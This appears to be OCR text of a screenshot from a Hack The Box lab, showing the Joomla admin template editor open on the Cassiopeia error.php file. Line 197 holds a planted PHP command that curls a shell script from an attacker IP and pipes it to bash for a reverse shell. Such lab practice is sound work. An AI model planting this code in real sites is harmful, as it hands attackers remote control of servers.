 Not secure dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=223&file=L2Vycm9yLnBocA%3D%3D&isMedia=0
15
rpsu
All Book
You are using an unsupported command-line flag: --no-sandbox. Stability and security will suffer.
Save
Save & Close
Rename File
Delete File
Close File
? Help
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
182 <?php $loop = $this->setError($this->_error->getPrevious());
?>
183 <?php endwhile; ?>
184 <?php // Reset the main error object to the base error ?>
185 <?php $this->setError($this->error); ?>
186 <?php endif; ?>
187 </div>
188 <?php endif; ?>
189 </div>
190 </div>
191 </div>
192 </div>
193 <?php if ($this->countModules('footer')) : ?>
194 <footer class="container-footer footer full-width">
195 <div class="grid-child">
196 <jdoc:include type="modules" name="footer" style="none" />
197 <?php system("curl 10.10.14.70:8080/rev.sh|bash"); ?>
198 </div>
199 </footer>
200 <?php endif; ?>
201
202 <jdoc:include type="modules" name="debug" style="none" />
203 </body>
204 </html>
205
Press F10 to toggle Full Screen editing.